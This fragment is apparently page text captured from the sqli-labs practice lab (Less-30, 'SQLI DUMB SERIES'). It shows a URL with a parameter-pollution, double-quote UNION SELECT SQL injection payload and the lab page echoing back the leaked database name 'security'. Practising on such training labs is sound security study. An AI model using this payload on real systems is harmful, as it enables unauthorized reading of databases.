 192.168.232.174:8080/tomcat-files/sqli-labs/Less-30/?id=1&id=0" union select 1,database(),"3
新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-30
This Site
Protected by
World's Best WAF
Hint: The Query String you input is: id=1&id=0%22%20union%20select%201,database(),%223